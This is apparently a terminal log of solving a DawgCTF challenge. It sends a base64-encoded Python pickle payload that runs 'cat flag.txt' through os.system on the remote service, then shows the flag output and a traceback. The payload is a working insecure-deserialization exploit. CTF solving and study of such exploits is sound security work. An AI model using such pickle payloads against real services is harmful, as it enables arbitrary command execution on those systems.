 ┌──(kali㉿kali)-[~/JellySpotters]
└─$ nc umbccd.io 4200
Welcome to the Paint Program!
Paint us a new poster for the Jellyspotters 2021 convention. Make Kevin prou
d.
Type 'help' for help.
> import Y3Bvc2l4CnN5c3RlbQpwMQooUydjYXQgZmxhZy50eHQnCnAyCnRwMwpScDQKLg==
Importing...
DawgCTF{funn13st_s#$&_ive_3v3r_s33n}
Done!
###################
Traceback (most recent call last):
  File "/home/challuser/jellyspotters.py", line 70, in <module>
    print_canvas(canvas)
  File "/home/challuser/jellyspotters.py", line 12, in print_canvas
    for line in canvas:
TypeError: 'int' object is not iterable